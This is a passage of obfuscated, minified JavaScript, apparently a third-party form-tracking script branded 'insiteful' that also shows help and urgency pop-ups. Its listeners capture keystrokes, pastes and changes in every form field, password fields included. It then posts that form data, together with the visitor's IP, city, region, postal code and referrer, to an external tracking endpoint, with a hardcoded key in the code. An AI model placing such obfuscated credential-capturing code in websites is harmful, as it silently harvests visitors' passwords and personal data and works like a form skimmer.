_0x28bad2=_0x1a5167;console[_0x28bad2(0xcd)](_0x28bad2(0x13a)),document[_0x28bad2(0xca)](_0x28bad2(0x16b))[_0x28bad2(0xab)][_0x28bad2(0x143)]=_0x28bad2(0x165),document[_0x28bad2(0xca)](_0x28bad2(0xad))['style'][_0x28bad2(0xe7)]='20px',document[_0x28bad2(0xca)](_0x28bad2(0x14e))[_0x28bad2(0xab)][_0x28bad2(0x143)]=_0x28bad2(0x166),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xec)]=_0x28bad2(0xe2),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xf6)]=_0x28bad2(0xe2),document['querySelector'](_0x28bad2(0xef))['removeAttribute'](_0x28bad2(0x120)),document[_0x28bad2(0xca)](_0x28bad2(0xef))[_0x28bad2(0xab)][_0x28bad2(0x137)]='',document[_0x28bad2(0xca)](_0x28bad2(0x162))['style'][_0x28bad2(0x143)]=_0x28bad2(0x142),document[_0x28bad2(0xca)]('.help_modal\x20.close')[_0x28bad2(0xd1)](_0x28bad2(0x120),_0x28bad2(0x124)),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0x121)]='22vw',document['querySelector'](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xed)]='375px',document[_0x28bad2(0xca)](_0x28bad2(0x140))[_0x28bad2(0xab)]['padding']=_0x28bad2(0x178),document[_0x28bad2(0xca)]('.help_modal')[_0x28bad2(0xab)][_0x28bad2(0xe7)]=_0x28bad2(0xe6);}function generate_help_modal(_0x5f0e36,_0x16d2dd,_0x5e4edd,_0x523896,_0x49274c,_0x15e0df,_0x1bfc06,_0xba057f,_0x5395d1){var _0x5a293f=_0x1a5167;if(document['querySelector']('.help_modal'))document['querySelector'](_0x5a293f(0xad))['outerHTML']='';var _0x2cbdf4=_0x5a293f(0xc4);if(_0x16d2dd==!![]&&_0x5f0e36!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0xda)+_0x5f0e36+'\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22><path\x20d=\x22M426.666\x20330.667a250.385\x20250.385\x200\x200\x201-75.729-11.729c-7.469-2.136-16-1.073-21.332\x205.333l-46.939\x2046.928c-60.802-30.928-109.864-80-140.802-140.803l46.939-46.927c5.332-5.333\x207.462-13.864\x205.332-21.333-8.537-24.531-12.802-50.136-12.802-76.803C181.333\x2073.604\x20171.734\x2064\x20160\x2064H85.333C73.599\x2064\x2064\x2073.604\x2064\x2085.333\x2064\x20285.864\x20226.136\x20448\x20426.666\x20448c11.73\x200\x2021.334-9.604\x2021.334-21.333V352c0-11.729-9.604-21.333-21.334-21.333z\x22></path></svg>\x20'+_0x5395d1+'</a></td>';if(_0x49274c==!![]&&_0x523896!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0x112)+_0x523896+_0x5a293f(0x12c)+_0x15e0df+_0x5a293f(0x14b);if(_0xba057f==!![]&&_0x1bfc06!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0x112)+_0x1bfc06+'\x22>\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22>\x20<path\x20d=\x22M431\x20320.6c0-4.4\x201.2-8.6\x203.3-12.2.6-1.1\x201.4-2.1\x202.1-3.1\x2017.4-26\x2027.6-57.1\x2027.6-90.3.3-92.2-77.5-167-173.7-167-83.9\x200-153.9\x2057.1-170.3\x20132.9-2.4\x2011.1-3.7\x2022.4-3.7\x2034.2\x200\x2092.3\x2074.8\x20169.1\x20171\x20169.1\x2015.3\x200\x2035.9-4.6\x2047.2-7.7\x2011.3-3.1\x2022.5-7.2\x2025.4-8.3\x202.9-1.1\x206.1-1.7\x209.3-1.7\x203.6\x200\x207\x20.7\x2010.1\x202l56.7\x2020.1s2.4\x201\x203.9\x201c4.4\x200\x208-3.5\x208-8\x200-1-.5-2.7-.5-2.7L431\x20320.6z\x22></path>\x20<path\x20d=\x22M318.5\x20392.5c-3.6\x201-8.2\x202.1-13.2\x203.2-10.5\x202.2-23.9\x204.5-34\x204.5-96.2\x200-171-76.8-171-169.1\x200-6.6.7-15\x201.5-21.4.6-4.3\x201.3-8.6\x202.3-12.8\x201-4.5\x202.2-9\x203.5-13.4l-8\x207.1C66.8\x20219.2\x2048\x20260\x2048\x20302.5c0\x2029.3\x208.5\x2057.5\x2024.8\x2082\x202.3\x203.5\x203.6\x206.2\x203.2\x208-.4\x201.8-11.9\x2062-11.9\x2062-.6\x202.9.5\x205.8\x202.7\x207.7\x201.5\x201.2\x203.3\x201.8\x205.1\x201.8\x201\x200\x202-.2\x202.9-.6l56.1-22.1c1.8-.7\x203.7-1.1\x205.7-1.1\x200\x200\x202.4-.2\x206.3\x201.3\x2018.9\x207.4\x2039.8\x2012\x2060.7\x2012\x2046.6\x200\x2090.4-20.1\x20120.1-55.1\x200\x200\x203.2-4.4\x206.9-9.6-3.7\x201.3-7.9\x202.6-12.1\x203.7z\x22></path>\x20</svg>\x20'+_0x5395d1+_0x5a293f(0x14b);_0x2cbdf4+=_0x5a293f(0xb5);var _0xe3da7c=document[_0x5a293f(0x135)](_0x5a293f(0x101));_0xe3da7c[_0x5a293f(0x14a)]=_0x2cbdf4;while(_0xe3da7c[_0x5a293f(0x10f)]){document['querySelector']('body')['appendChild'](_0xe3da7c[_0x5a293f(0x10f)]);}document[_0x5a293f(0xca)]('.help_modal')[_0x5a293f(0xab)][_0x5a293f(0xf6)]='10px';}function insiteful_activate(_0x5b3f54){var _0x3d5fc4=_0x1a5167,_0xf306b3={},_0xba63a6=new FormData();_0xba63a6[_0x3d5fc4(0x103)](_0x3d5fc4(0x141),_0x5b3f54),_0xba63a6['append'](_0x3d5fc4(0xde),location[_0x3d5fc4(0x176)]),_0xba63a6[_0x3d5fc4(0x103)](_0x3d5fc4(0x160),'_xZUk85X#@W{V.W$'),_0xba63a6[_0x3d5fc4(0x103)]('action',_0x3d5fc4(0xdd));var _0x104db0=new XMLHttpRequest();_0x104db0['onreadystatechange']=function(){var _0x167f7b=_0x3d5fc4;if(_0x104db0[_0x167f7b(0xa9)]==0x4&&_0x104db0['status']==0xc8)try{window[_0x167f7b(0xfe)]=JSON['parse'](_0x104db0['response']);var _0xdf1991=JSON[_0x167f7b(0x13c)](_0x104db0['response']);_0xdf1991[_0x167f7b(0x139)]==_0x167f7b(0xbf)&&console[_0x167f7b(0xcd)](_0xdf1991['message']);if(_0xdf1991[_0x167f7b(0x139)]==_0x167f7b(0x133)){_0xf306b3=_0xdf1991[_0x167f7b(0x115)];for(var _0x461587 in _0xf306b3){if(_0xf306b3['hasOwnProperty'](_0x461587)){var _0x184e6d=_0xf306b3[_0x461587];_0xf306b3[_0x461587]=_0x184e6d===_0x167f7b(0x16c)?!![]:_0x184e6d==='false'?![]:_0x184e6d;}}window['insiteful_settings']=_0xf306b3,insiteful_process(_0xf306b3);}else console['log'](_0xdf1991);}catch(_0x4d771f){console[_0x167f7b(0xcd)](_0x4d771f['message']),console[_0x167f7b(0xcd)](_0x104db0[_0x167f7b(0xa8)]);}},_0x104db0[_0x3d5fc4(0xb3)]('POST',_0x3d5fc4(0xbd)),_0x104db0['send'](_0xba63a6);}function insiteful_process(_0x4f75fe){var _0x140c2a=_0x1a5167;if(_0x4f75fe[_0x140c2a(0x102)]==!![]){console[_0x140c2a(0xcd)](_0x140c2a(0x118)),populate_hurries();if(_0x4f75fe[_0x140c2a(0xc9)]){var _0x4820a0=_0x4f75fe[_0x140c2a(0xc9)]['split']('|');for(i=0x0;i<_0x4820a0[_0x140c2a(0xc2)];i++){if(window['location'][_0x140c2a(0x13b)]['indexOf'](_0x4820a0[i])>0x0)setTimeout(function(){generate_hurry_modal();},parseInt(_0x4f75fe['hu_delay']));}}else setTimeout(function(){generate_hurry_modal();},parseInt(_0x4f75fe[_0x140c2a(0xb4)]));}_0x4f75fe[_0x140c2a(0x171)]==!![]&&(console['log'](_0x140c2a(0xd7)),repopulate_core()),_0x4f75fe[_0x140c2a(0xd8)]==!![]&&(_0x4f75fe[_0x140c2a(0x151)]==!![]||_0x4f75fe['show_he_email']==!![]||_0x4f75fe[_0x140c2a(0xf2)]==!![])&&(console[_0x140c2a(0xcd)](_0x140c2a(0xb1)),setTimeout(function(){var _0x177cd=_0x140c2a;generate_help_modal(_0x4f75fe[_0x177cd(0xf0)],_0x4f75fe['show_he_phone'],_0x4f75fe['he_phone_text'],_0x4f75fe[_0x177cd(0x148)],_0x4f75fe[_0x177cd(0x11d)],_0x4f75fe[_0x177cd(0x147)],_0x4f75fe[_0x177cd(0x134)],_0x4f75fe['show_he_chat'],_0x4f75fe[_0x177cd(0xdf)]);},parseInt(_0x4f75fe['he_delay'])));}window[_0x1a5167(0x149)](_0x1a5167(0x123),function(){var _0xad8e9c=_0x1a5167,_0x49f1e8=document[_0xad8e9c(0x12a)]('input');for(var _0x2d1808=0x0;_0x2d1808<_0x49f1e8['length'];_0x2d1808++){_0x49f1e8[_0x2d1808]['addEventListener'](_0xad8e9c(0x11b),function(_0x4a1525){formCapture(_0x4a1525);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xd3),function(_0x1c9019){formCapture(_0x1c9019);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0xd7f455){formCapture(_0xd7f455);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)]('keydown',function(_0x2abb66){formCapture(_0x2abb66);},![]);}var _0x25fdfa=document[_0xad8e9c(0x12a)](_0xad8e9c(0xbc));for(var _0x2d1808=0x0;_0x2d1808<_0x25fdfa[_0xad8e9c(0xc2)];_0x2d1808++){_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)]('change',function(_0x1a57ec){formCapture(_0x1a57ec);},![]),_0x25fdfa[_0x2d1808]['addEventListener'](_0xad8e9c(0xd3),function(_0x32a15e){formCapture(_0x32a15e);},![]),_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0x19e789){formCapture(_0x19e789);},![]),_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xa7),function(_0x1dedd7){formCapture(_0x1dedd7);},![]);}var _0x381258=document[_0xad8e9c(0x12a)]('select');for(var _0x2d1808=0x0;_0x2d1808<_0x381258[_0xad8e9c(0xc2)];_0x2d1808++){_0x381258[_0x2d1808]['addEventListener'](_0xad8e9c(0x11b),function(_0x5acdaa){formCapture(_0x5acdaa);},![]),_0x381258[_0x2d1808]['addEventListener'](_0xad8e9c(0xd3),function(_0x16820c){formCapture(_0x16820c);},![]),_0x381258[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0x489fb2){formCapture(_0x489fb2);},![]),_0x381258[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xa7),function(_0x4ab9e5){formCapture(_0x4ab9e5);},![]);}var _0x261521=document[_0xad8e9c(0x12a)]('[type=\x27password\x27]');for(var _0x2d1808=0x0;_0x2d1808<_0x261521['length'];_0x2d1808++){_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0x11b),function(_0x169c82){formCapture(_0x169c82);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0xd3),function(_0x2e4ffd){formCapture(_0x2e4ffd);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0x110),function(_0x3fbedb){formCapture(_0x3fbedb);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0xa7),function(_0x1f62c3){formCapture(_0x1f62c3);},![]);}});
var _0x48fd46=_0x12a6;function _0x12a6(_0x5d8436,_0x1a2f99){var _0xfe4640=_0xfe46();return _0x12a6=function(_0x12a615,_0x52f14f){_0x12a615=_0x12a615-0x1f1;var _0x38741e=_0xfe4640[_0x12a615];return _0x38741e;},_0x12a6(_0x5d8436,_0x1a2f99);}(function(_0x273a14,_0x42c6d8){var _0x99ba00=_0x12a6,_0x365fe6=_0x273a14();while(!![]){try{var _0x401fa1=parseInt(_0x99ba00(0x1f7))/0x1+parseInt(_0x99ba00(0x1fb))/0x2+-parseInt(_0x99ba00(0x1f3))/0x3+-parseInt(_0x99ba00(0x1ff))/0x4+-parseInt(_0x99ba00(0x1f5))/0x5+-parseInt(_0x99ba00(0x1fd))/0x6*(-parseInt(_0x99ba00(0x1f6))/0x7)+-parseInt(_0x99ba00(0x1fa))/0x8;if(_0x401fa1===_0x42c6d8)break;else _0x365fe6['push'](_0x365fe6['shift']());}catch(_0x40fb4e){_0x365fe6['push'](_0x365fe6['shift']());}}}(_0xfe46,0xc20f4),window['addEventListener'](_0x48fd46(0x1f8),function(){var _0x2472df=_0x48fd46,_0x3e492f=document[_0x2472df(0x1f4)](_0x2472df(0x1f2));for(var _0x50d4f5=0x0;_0x50d4f5<_0x3e492f[_0x2472df(0x1f9)];_0x50d4f5++){_0x3e492f[_0x50d4f5]['removeEventListener']('change',function(_0x1cc61d){formCapture(_0x1cc61d);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1fe),function(_0x1bcd0f){formCapture(_0x1bcd0f);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1f1),function(_0x1aca40){formCapture(_0x1aca40);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1fc),function(_0x1e5496){formCapture(_0x1e5496);},![]);}}));function _0xfe46(){var _0x3621bf=['paste','[name=\x27password\x27]','1722744TLeDOU','querySelectorAll','402110saeqek','1183VfUVKc','1025851jNzPcf','load','length','11823040GXtdyb','2183276SGiUzL','keydown','44526njTRpJ','input','1776880WfjcAu'];_0xfe46=function(){return _0x3621bf;};return _0xfe46();}
var _0x442c0c=_0x1716;function _0x1716(_0x1581e2,_0x3d5721){var _0x5a81ea=_0x5a81();return _0x1716=function(_0x1716da,_0x590cf1){_0x1716da=_0x1716da-0x180;var _0x53b200=_0x5a81ea[_0x1716da];return _0x53b200;},_0x1716(_0x1581e2,_0x3d5721);}(function(_0x1355cb,_0x2082a5){var _0x5aade7=_0x1716,_0x572d84=_0x1355cb();while(!![]){try{var _0x39f42f=-parseInt(_0x5aade7(0x183))/0x1*(parseInt(_0x5aade7(0x188))/0x2)+-parseInt(_0x5aade7(0x180))/0x3+-parseInt(_0x5aade7(0x181))/0x4+-parseInt(_0x5aade7(0x189))/0x5+-parseInt(_0x5aade7(0x185))/0x6+-parseInt(_0x5aade7(0x184))/0x7*(parseInt(_0x5aade7(0x18a))/0x8)+parseInt(_0x5aade7(0x18b))/0x9;if(_0x39f42f===_0x2082a5)break;else _0x572d84['push'](_0x572d84['shift']());}catch(_0x49db97){_0x572d84['push'](_0x572d84['shift']());}}}(_0x5a81,0xadfee),document[_0x442c0c(0x186)](_0x442c0c(0x187),function(){var _0x2b8cb5=_0x442c0c;document[_0x2b8cb5(0x182)]=='hidden'&&saveForm();}));function _0x5a81(){var _0xbce969=['5hAtREV','3881577PDCwbg','1842102sUcKVP','addEventListener','visibilitychange','474070GMWHjs','4594765uERFDH','8kXkUIA','46225782EZBONN','4069977BEpszV','404788uEYmSu','visibilityState'];_0x5a81=function(){return _0xbce969;};return _0x5a81();}
(function(_0x58b1c4,_0x19c2d1){var _0x515eaa=_0x4a59,_0x69d751=_0x58b1c4();while(!![]){try{var _0x5430d0=-parseInt(_0x515eaa(0xbc))/0x1+parseInt(_0x515eaa(0xc7))/0x2*(parseInt(_0x515eaa(0xbb))/0x3)+parseInt(_0x515eaa(0xc8))/0x4+parseInt(_0x515eaa(0xc2))/0x5+-parseInt(_0x515eaa(0xcb))/0x6*(-parseInt(_0x515eaa(0xbe))/0x7)+-parseInt(_0x515eaa(0xc4))/0x8+parseInt(_0x515eaa(0xb9))/0x9*(-parseInt(_0x515eaa(0xbf))/0xa);if(_0x5430d0===_0x19c2d1)break;else _0x69d751['push'](_0x69d751['shift']());}catch(_0x3b297e){_0x69d751['push'](_0x69d751['shift']());}}}(_0x24a2,0x46546));function formSubmitted(_0x4d509f){var _0x157d88=_0x4a59;console['log'](_0x157d88(0xc5));var _0x45ece9=_0x4d509f[_0x157d88(0xca)]?_0x4d509f[_0x157d88(0xca)]:_0x4d509f[_0x157d88(0xbd)](_0x157d88(0xca)),_0x1c971e=_0x45ece9['getAttribute'](_0x157d88(0xba))?_0x157d88(0xc6)+_0x45ece9[_0x157d88(0xc0)](_0x157d88(0xba))+'\x27]':'#'+_0x45ece9['id'],_0x3b879e=in_fh[_0x1c971e][in_fh[_0x1c971e]['length']-0x1],_0x3a111f=in_fh[_0x1c971e][Math[_0x157d88(0xc3)](in_fh[_0x1c971e][_0x157d88(0xc1)]/0x2)];Object['values'](_0x3b879e)[0x0]==''&&(_0x3b879e=_0x3a111f);var _0x45fad9=Object[_0x157d88(0xcc)](_0x3b879e)[0x0];document['querySelector'](_0x45fad9)[_0x157d88(0xc9)]==''&&(in_fh[_0x1c971e]=[]);}function _0x4a59(_0x38e97f,_0x1bd4cf){var _0x24a2ff=_0x24a2();return _0x4a59=function(_0x4a59cb,_0x128bfa){_0x4a59cb=_0x4a59cb-0xb9;var _0x47aa9b=_0x24a2ff[_0x4a59cb];return _0x47aa9b;},_0x4a59(_0x38e97f,_0x1bd4cf);}function _0x24a2(){var _0x1a08fe=['1532163cQmNpV','440650jZOgQO','closest','3045196aNkZFV','480KsImDi','getAttribute','length','659695gNrrdt','round','3238808RxUkVc','Form\x20submitted','[name=\x27','2WiaqMD','1790636tXKCLk','value','form','6TNASuI','keys','73458wrmBWR','name'];_0x24a2=function(){return _0x1a08fe;};return _0x24a2();}
function _0xfc86(_0x1c8881,_0x2deab3){var _0xf2f756=_0xf2f7();return _0xfc86=function(_0xfc8694,_0x577c5f){_0xfc8694=_0xfc8694-0x6c;var _0x49d26c=_0xf2f756[_0xfc8694];return _0x49d26c;},_0xfc86(_0x1c8881,_0x2deab3);}function _0xf2f7(){var _0x4adc78=['19472805Fbnyhf','location','readyState','2357580XGOCXw','data','5115426RQoVDj','4848820YoMLql','send','status','1303419UdFTwV','24cSJZXS','49048ixMNdQ','response','append','message','about:blank','loc','postal','open','POST','href','54APXNLU','parse','hsForm','log','4RCnyQm','stringify','region','9koIFGU','onreadystatechange','1598513DBcNvx','url'];_0xf2f7=function(){return _0x4adc78;};return _0xf2f7();}(function(_0x19bd4a,_0x38dfe9){var _0x282d2a=_0xfc86,_0x47fcab=_0x19bd4a();while(!![]){try{var _0x47030f=-parseInt(_0x282d2a(0x78))/0x1*(parseInt(_0x282d2a(0x6e))/0x2)+parseInt(_0x282d2a(0x6c))/0x3*(parseInt(_0x282d2a(0x7c))/0x4)+parseInt(_0x282d2a(0x86))/0x5+-parseInt(_0x282d2a(0x88))/0x6+parseInt(_0x282d2a(0x81))/0x7*(parseInt(_0x282d2a(0x6d))/0x8)+-parseInt(_0x282d2a(0x7f))/0x9*(parseInt(_0x282d2a(0x89))/0xa)+parseInt(_0x282d2a(0x83))/0xb;if(_0x47030f===_0x38dfe9)break;else _0x47fcab['push'](_0x47fcab['shift']());}catch(_0x5d7cff){_0x47fcab['push'](_0x47fcab['shift']());}}}(_0xf2f7,0xaacb4));function saveForm(){var _0x570080=_0xfc86,_0x11251b={'url':window['location'][_0x570080(0x77)],'timestamp':Date['now'](),'ip':ip['ip'],'city':ip['city'],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x570080(0x73)],'zip':ip[_0x570080(0x74)],'referrer':document['referrer'],'data':in_fh};(window['location'][_0x570080(0x77)]==_0x570080(0x72)||Object['keys'](in_fh)[0x0]['includes'](_0x570080(0x7a)))&&(_0x11251b[_0x570080(0x82)]=window['top'][_0x570080(0x84)][_0x570080(0x77)]);_0x11251b=JSON[_0x570080(0x7d)](_0x11251b);var _0x4347b7=new FormData();_0x4347b7[_0x570080(0x70)](_0x570080(0x87),_0x11251b);var _0x2b5752=new XMLHttpRequest();_0x2b5752[_0x570080(0x80)]=function(){var _0xa3ee9=_0x570080;if(_0x2b5752[_0xa3ee9(0x85)]==0x4&&_0x2b5752[_0xa3ee9(0x8b)]==0xc8){var _0xc5abe6;try{console[_0xa3ee9(0x7b)](_0x2b5752[_0xa3ee9(0x6f)]),_0xc5abe6=JSON[_0xa3ee9(0x79)](_0x2b5752[_0xa3ee9(0x6f)]);}catch(_0x176ba6){console[_0xa3ee9(0x7b)](_0x176ba6[_0xa3ee9(0x71)]),console[_0xa3ee9(0x7b)](_0x2b5752[_0xa3ee9(0x6f)]);}}},_0x2b5752[_0x570080(0x75)](_0x570080(0x76),'https://a.insiteful.co/tracking.php'),_0x2b5752[_0x570080(0x8a)](_0x4347b7);}
function _0x542c(_0x141eb8,_0xe751cc){var _0x5e4301=_0x5e43();return _0x542c=function(_0x542c15,_0x17b4a2){_0x542c15=_0x542c15-0x13b;var _0x240bc3=_0x5e4301[_0x542c15];return _0x240bc3;},_0x542c(_0x141eb8,_0xe751cc);}function _0x5e43(){var _0x488421=['151847gFYmna','change','keydown','75889NhoTlj','1790QeKHcR','27BIYJfH','paste','3413415HjPHfr','querySelectorAll','8qaSNEh','addEventListener','onload','1958928rxZfQU','length','1634790GkibnR','textarea','input','1387416zjspTQ','7UJMhhK','5320CsOvDj'];_0x5e43=function(){return _0x488421;};return _0x5e43();}var _0x5c37d2=_0x542c;(function(_0x42270e,_0x2fc47d){var _0xc0f5c3=_0x542c,_0x5eb3da=_0x42270e();while(!![]){try{var _0x316a3d=parseInt(_0xc0f5c3(0x147))/0x1*(-parseInt(_0xc0f5c3(0x13c))/0x2)+-parseInt(_0xc0f5c3(0x141))/0x3+parseInt(_0xc0f5c3(0x144))/0x4+parseInt(_0xc0f5c3(0x14e))/0x5+parseInt(_0xc0f5c3(0x13f))/0x6*(-parseInt(_0xc0f5c3(0x145))/0x7)+-parseInt(_0xc0f5c3(0x146))/0x8*(parseInt(_0xc0f5c3(0x14c))/0x9)+parseInt(_0xc0f5c3(0x14b))/0xa*(parseInt(_0xc0f5c3(0x14a))/0xb);if(_0x316a3d===_0x2fc47d)break;else _0x5eb3da['push'](_0x5eb3da['shift']());}catch(_0x3c68a8){_0x5eb3da['push'](_0x5eb3da['shift']());}}}(_0x5e43,0xbf529),window[_0x5c37d2(0x13e)]=function(){setTimeout(function(){var _0x3b5771=_0x542c,_0x12953f=document[_0x3b5771(0x13b)](_0x3b5771(0x143));for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x12953f[_0x3b5771(0x140)];_0x4b8ca8++){_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x148),function(_0x4afeb9){formCapture(_0x4afeb9);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x143),function(_0x5b95f5){formCapture(_0x5b95f5);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)]('paste',function(_0x558f5b){formCapture(_0x558f5b);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x149),function(_0x2e2d5a){formCapture(_0x2e2d5a);},![]);}var _0x53bd75=document[_0x3b5771(0x13b)](_0x3b5771(0x142));for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x53bd75[_0x3b5771(0x140)];_0x4b8ca8++){_0x53bd75[_0x4b8ca8]['addEventListener'](_0x3b5771(0x148),function(_0x35dfe8){formCapture(_0x35dfe8);},![]),_0x53bd75[_0x4b8ca8]['addEventListener'](_0x3b5771(0x143),function(_0x4dff62){formCapture(_0x4dff62);},![]),_0x53bd75[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x14d),function(_0x59a40c){formCapture(_0x59a40c);},![]),_0x53bd75[_0x4b8ca8][_0x3b5771(0x13d)]('keydown',function(_0xe23741){formCapture(_0xe23741);},![]);}var _0x50149c=document[_0x3b5771(0x13b)]('select');for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x50149c[_0x3b5771(0x140)];_0x4b8ca8++){_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x148),function(_0x380a8f){formCapture(_0x380a8f);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)]('input',function(_0xd2f9ca){formCapture(_0xd2f9ca);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x14d),function(_0x14a022){formCapture(_0x14a022);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)]('keydown',function(_0x3c3425){formCapture(_0x3c3425);},![]);}},0x6d6);});
var _0x2411d1=_0x548a;(function(_0x3b2e9e,_0x383be5){var _0xeb862d=_0x548a,_0x5ed6f9=_0x3b2e9e();while(!![]){try{var _0x282b93=-parseInt(_0xeb862d(0x103))/0x1+parseInt(_0xeb862d(0x100))/0x2*(parseInt(_0xeb862d(0x115))/0x3)+-parseInt(_0xeb862d(0x11e))/0x4*(-parseInt(_0xeb862d(0x106))/0x5)+parseInt(_0xeb862d(0xfe))/0x6*(parseInt(_0xeb862d(0x118))/0x7)+-parseInt(_0xeb862d(0x114))/0x8*(-parseInt(_0xeb862d(0x10a))/0x9)+parseInt(_0xeb862d(0x105))/0xa*(parseInt(_0xeb862d(0x117))/0xb)+-parseInt(_0xeb862d(0x113))/0xc;if(_0x282b93===_0x383be5)break;else _0x5ed6f9['push'](_0x5ed6f9['shift']());}catch(_0x26a8e7){_0x5ed6f9['push'](_0x5ed6f9['shift']());}}}(_0x8165,0x9d13c));function ignoreSubmit(_0x31df68){var _0x2afb1c=_0x548a;console['log'](_0x2afb1c(0x108));var _0x26fc2c=_0x31df68[_0x2afb1c(0xfd)]?_0x31df68['form']:_0x31df68[_0x2afb1c(0x11f)](_0x2afb1c(0xfd));if(_0x26fc2c==null&&window[_0x2afb1c(0x107)][_0x2afb1c(0x123)][_0x2afb1c(0x112)]('typeform'))_0x26fc2c=document[_0x2afb1c(0x11a)](_0x2afb1c(0x11b));var _0x5554af=_0x26fc2c[_0x2afb1c(0x119)](_0x2afb1c(0x101))?'[name=\x27'+_0x26fc2c[_0x2afb1c(0x119)](_0x2afb1c(0x101))+'\x27]':'#'+_0x26fc2c['id'],_0x2a3faf=![],_0x331e5e=window['in_ignored_submits'];for(var _0x440b0e=0x0;_0x440b0e<_0x331e5e[_0x2afb1c(0x102)];_0x440b0e++){if(_0x31df68[_0x2afb1c(0xfa)](_0x331e5e[_0x440b0e])){_0x2a3faf=!![];break;}}!_0x2a3faf&&in_fh[_0x5554af]['push']({'__converted__':!![]});}function _0x8165(){var _0xfecd08=['form','366DesuUV','form\x20button[class*=\x22submit\x22]','54590krJPiD','name','length','747652oAOWAO','in_ignored_submits','10PuazYh','3670qZoFTh','location','Form\x20submitted','form\x20button[id*=\x22submit\x22]','180gAnOTT','prototype','slice','querySelectorAll','load','call','[name=\x27','split','includes','18317844IWhpmK','82696EuOkzS','84nftgLj','trim','3738229dQIxeU','68390jZJKnE','getAttribute','querySelector','#stkv-form-root','form\x20[type=\x22submit\x22]','addEventListener','5508apIaXG','closest','typeform','keydown','click','href','matches','push','submit'];_0x8165=function(){return _0xfecd08;};return _0x8165();}function ignoreSubmits(_0x1dd9e1){var _0x2092e1=_0x548a;console['log'](_0x2092e1(0x108));var _0x580313=_0x1dd9e1,_0x4a64d9=_0x580313[_0x2092e1(0x119)](_0x2092e1(0x101))?_0x2092e1(0x110)+_0x580313[_0x2092e1(0x119)](_0x2092e1(0x101))+'\x27]':'#'+_0x580313['id'];in_fh[_0x4a64d9]['push']({'__converted__':!![]});}function catchCustomSubmitSelector(_0x121418){var _0x598d96=_0x548a,_0x504ff0=[],_0x263dec=[];submits[_0x598d96(0xfb)](Array['prototype'][_0x598d96(0x10c)][_0x598d96(0x10f)](document[_0x598d96(0x10d)](_0x598d96(0xff))));if(_0x121418[_0x598d96(0x116)]()!==''){selectors_array=_0x121418[_0x598d96(0x111)](',');for(var _0x367f6a=0x0;_0x367f6a<selectors_array['length'];_0x367f6a++){_0x263dec[_0x598d96(0xfb)](selectors_array[_0x367f6a]);}}for(var _0x367f6a=0x0;_0x367f6a<_0x263dec[_0x598d96(0x102)];_0x367f6a++){_0x263dec[_0x367f6a][_0x598d96(0x11d)](_0x598d96(0x122),function(){ignoreSubmit(this);},![]),_0x263dec[_0x367f6a][_0x598d96(0x11d)]('keydown',function(_0x528d87){ignoreSubmit(_0x528d87);},![]);}document[_0x598d96(0x11a)](_0x598d96(0x11c))&&document[_0x598d96(0x11a)](_0x598d96(0x11c))[_0x598d96(0x11d)]('click',function(){ignoreSubmit(this);},![]);var _0x2950e4=document[_0x598d96(0x10d)](_0x598d96(0xfd));for(var _0x367f6a=0x0;_0x367f6a<_0x2950e4[_0x598d96(0x102)];_0x367f6a++){_0x2950e4[_0x367f6a]['addEventListener'](_0x598d96(0xfc),function(){ignoreSubmits(this);},![]);}}function _0x548a(_0x4aadd1,_0x4b9cdb){var _0x816592=_0x8165();return _0x548a=function(_0x548a18,_0x3df22a){_0x548a18=_0x548a18-0xfa;var _0x12cc14=_0x816592[_0x548a18];return _0x12cc14;},_0x548a(_0x4aadd1,_0x4b9cdb);}window[_0x2411d1(0x104)]=[];function ignoreCustomSubmitSelector(_0x399860){var _0x54160e=_0x2411d1;if(_0x399860[_0x54160e(0x116)]()!==''){selectors_array=_0x399860[_0x54160e(0x111)](',');for(var _0x4c01f5=0x0;_0x4c01f5<selectors_array[_0x54160e(0x102)];_0x4c01f5++){window[_0x54160e(0x104)][_0x54160e(0xfb)](selectors_array[_0x4c01f5]);}}}function 